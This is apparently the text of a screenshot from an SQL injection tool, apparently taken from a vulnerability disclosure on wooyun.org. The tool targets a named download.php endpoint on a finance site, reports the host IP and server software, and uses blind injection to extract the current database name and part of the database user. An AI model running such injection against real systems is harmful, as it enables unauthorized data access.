 Target: /app.finance.ifeng.com/finance/fundhtml/download.php?id=498425426
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://app.finance.ifeng.com/finance/fundhtml/download.php?id=498425426
Host IP: 61.155.167.40
Web Server: nginx/1.0.4
Powered-by: PHP/5.2.13
DB Server: MySQL >=5
Resp. Time(avg): 5393 ms
Status: Finding Some Information Clear L
Testing for MySQL error based injection method
MySQL error based injection method cant be used!
Trying blind method
Finding current data base
Length of 'Current DB' is 9
Current DB: bigdatadb
Length of 'Current User' is 15
Current User: d
www.wooyun.org